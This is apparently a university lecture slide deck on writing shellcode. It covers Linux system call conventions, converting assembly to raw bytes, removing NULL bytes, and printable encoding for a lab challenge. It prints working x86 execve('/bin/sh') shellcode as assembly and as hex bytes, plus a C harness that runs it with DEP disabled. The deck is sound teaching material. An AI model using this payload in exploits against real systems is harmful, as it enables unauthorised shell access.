Slide 1
Shellcode
Insu Yun

Slide 2
Objectives
Understand what shellcode is
Understand how to write shellcode
Understand how to invoke system calls
Show how to make printable shellcode in high level

Slide 3
Shellcode
A small piece of code that is used as a part of exploitation
Its name is originated from its typical job; spawning a shell
However, it can do other tasks (e.g., file read shellcode, …)
int main() {
char* sh = "/bin/sh";
char *argv[] = {sh, NULL};
execve(sh, argv, NULL);
}
"\x31\xc0\x50\x68\x2f\x2f\x73”
"\x68\x68\x2f\x62\x69\x6e\x89”
"\xe3\x89\xc1\x89\xc2\xb0\x0b”
"\xcd\x80\x31\xc0\x40\xcd\x80"
=

Slide 4

How to write shellcode
We usually write shellcode in assembly
int main() {
char* sh = "/bin/sh";
char *argv[] = {sh, NULL};
execve(sh, argv, NULL);
}
Compile
execve() is a dynamically linked function, i.e., it introduces external dependency

Slide 5
How to write shellcode
We usually write shellcode in assembly
int main() {
char* sh = "/bin/sh";
char *argv[] = {sh, NULL};
execve(sh, argv, NULL);
}
Static
Compile
- Too large: 826KB (in my machine)
- Code has a lot of prohibited characters
(e.g., NULL byte )

Slide 6
How to write shellcode
We usually write shellcode in assembly
No dependency
Small size
Avoid prohibited characters (e.g., NULL byte)

Slide 7
System call
Shellcode invokes a system call to change a system state
e.g., execute a program, open/read a file
Ref: https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md
System call calling convention (x86)
System call number: eax
Arguments: ebx, ecx, edx, esi, edi, ebp
Invoke: int 0x80
Return: eax

Slide 8
System call
System call calling convention (x86-64)
System call number: rax
Arguments: rdi, rsi, rdx, r10, r8, r9
Invoke: syscall
Return: rax

Slide 9
Example: exit(1234) shellcode (x86)
Specify .text section in an ELF file
Specify intel syntax (NOTE: gcc’s default syntax is AT&T)
.intel_syntax noprefix
.text
.globl main
.type main, @function
main:
mov eax, 1 # SYS_exit
mov ebx, 1234
int 0x80
Declare a global symbol named ‘main’ and its type is function
(for linking)

Slide 10
Convert assembly into shellcode bytes
objcopy -S –O binary –j .text [in] [out]
objcopy: Copy an object file’s information into an output file
-S: No debugging information included
-O binary: Output format is raw bytes
-j .text: Only include .text section

Slide 11
Testing your shellcode
char shellcode[]
= "\xb8\x01\x00\x00\x00\xbb\xd2\x04\x00\x00\xcd\x80";
int main(void) {
((void(*)())shellcode)();
}
Interpret the shellcode array as a function
-z execstack: Makes your data as executable
(i.e., Disable Data Execution Prevention, DEP)

Slide 12
Example: exit(1234) shellcode (x86-64)
.intel_syntax noprefix
.text
.globl main
.type main, @function
main:
mov eax, 1 # SYS_exit
mov ebx, 1234
int 0x80
.intel_syntax noprefix
.text
.globl main
.type main, @function
main:
mov rax, 60 # SYS_exit
mov rdi, 1234
syscall
x86 shellcode
x86-64 shellcode

Slide 13
Our shellcode contains NULL byte
mov eax, 1 # SYS_exit
mov ebx, 1234
int 0x80
\xb8\x01\x00\x00\x00
\xbb\xd2\x04\x00\x00
\xcd\x80
NULL byte is introduced when a multi-byte integer is encoded as bytes
e.g., 0x00000001 → \x01\x00\x00\x00
Typical solution: XOR + sub-register
xor eax, eax # eax = 0
mov ebx, eax # ebx = 0
mov al, 1 # eax = 1
mov bx, 1234 # ebx = 1234
int 0x80
\x31\xc0
\x89\xc3
\xb0\x01
\x66\xbb\xd2\x04
\xcd\x80

Slide 14
Let’s make more complicated shellcode
int main() {
char* sh = "/bin/sh";
char *argv[] = {sh, NULL};
execve(sh, argv, NULL);
}
Q: How to make a string?
Q: How to make an array?

Slide 15
Make a string (“/bin/sh”) in shellcode
String = A sequence of byte ends with 0x00
Q: Which memory we will store a string?
A: stack → Program independent
Notes:
Answer

Slide 16
Make a string (“/bin/sh”) in shellcode
-> Make a string “/bin/sh\x00” in stack
NOTE: push instruction can insert only 4-bytes at most
How can we eliminate a NULL byte?
Solution: Make a string 4-byte aligned, and push them with a nullified register
push “/bin”
push “/sh\x00”
push “/sh\x00”
push “/bin”
xor eax, eax
push eax
push “n/sh”
push “//bi”

Slide 17
Make a string (“/bin/sh”) in shellcode
“//bin/sh” == [2f 2f 62 69] [6e 2f 73 68]
Put them all together
push 0x6e2f7368 # “n/sh”
push 0x2f2f6269 # “//bi”
push 0x68732f6e
push 0x69622f2f
In tutorial, we will see another way to make string called jmp/call/pop
xor eax, eax
push eax
push 0x68732f6e
push 0x69622f2f
mov ebx, esp # ebx=“/bin/sh”

Slide 18
Make an array ([”/bin/sh”, NULL]) in shellcode
Array = A sequence
Let’s make an array in stack similar to string
xor eax, eax
push eax
push 0x68732f6e
push 0x69622f2f
mov ebx, esp # ebx=“/bin/sh”
push eax
push ebx
mov ecx, esp
# ecx={“/bin/sh”, NULL}

Slide 19
Put them all together
Remember! You need the previous header and main symbol declaration for compilation!
xor eax, eax
push eax
push 0x68732f6e
push 0x69622f2f
mov ebx, esp # ebx=“/bin/sh”
push eax
push ebx
mov ecx, esp
# ecx={“/bin/sh”, NULL}
mov edx, eax # ebx=“/bin/sh”
mov al, 11 # eax=SYS_execve
int 0x80
"\x31\xc0\x50\x68\x6e\x2f\x73\x68"
"\x68\x2f\x2f\x62\x69\x89\xe3\x50"
"\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"

Slide 20
More restriction: Printable shellcode
Range: 0x20 -- 0x7f
Our previous strategy does not work anymore
Replace an instruction with equivalent one e.g., mov eax, 0 -> xor eax, eax
Non-replaceable instructions exist e.g., int 0x80 == “\xcd\x80” syscall == “\x0f\x05”

Slide 21

https://web.archive.org/web/20110716082850/http://skypher.com/wiki/index.php?title=X64_alphanumeric_opcodes
NOTE: Your operands should be printable, too!

Slide 22
Solution: Decoding shellcode
Printable shellcode -> Writes another shellcode to memory + jump (i.e., decoding)
How can we make arbitrary data using printable characters?
One solution would be SUB encoding
sub eax, printable1
sub eax, printable2
sub eax, printable3
You can make arbitrary byte using THREE printable operands!
Try this in your lab ☺

Slide 23
Remaining questions
Q: Which memory will you use for writing shellcode?
Q: How to write memory using printable characters?
Q: How to control your program counter after decoding?
Solve them all to solve shellcode-ascii challenge ☺

